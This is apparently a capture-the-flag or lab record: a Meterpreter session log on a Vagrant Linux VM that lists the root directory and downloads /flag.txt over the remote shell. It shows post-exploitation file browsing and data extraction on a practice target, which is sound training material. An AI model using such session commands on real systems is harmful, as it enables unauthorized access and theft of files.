 meterpreter > ls /
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-29 12:05:57 -0700 bin
40755/rwxr-xr-x 4096 dir 2020-06-27 23:13:04 -0700 boot
40755/rwxr-xr-x 3840 dir 2021-07-25 12:24:38 -0700 dev
40755/rwxr-xr-x 4096 dir 2020-06-30 23:29:51 -0700 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 57982894 fil 2020-06-26 21:50:32 -0700 initrd.img
100644/rw-r--r-- 57977666 fil 2020-06-15 12:30:25 -0700 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:54 -0700 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2021-07-25 12:24:06 -0700 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 920 dir 2021-07-25 12:27:04 -0700 run
40755/rwxr-xr-x 12288 dir 2020-05-29 12:02:57 -0700 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2021-07-25 12:24:09 -0700 sys
41777/rwxrwxrwx 4096 dir 2021-07-25 12:24:52 -0700 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz
100600/rw------- 8380064 fil 2020-06-04 03:29:12 -0700 vmlinuz.old
meterpreter > download /flag.txt
[*] Downloading: /flag.txt → flag.txt
[*] Downloaded 16.00 B of 16.00 B (100.0%): /flag.txt → flag.txt
[*] download : /flag.txt → flag.txt
meterpreter >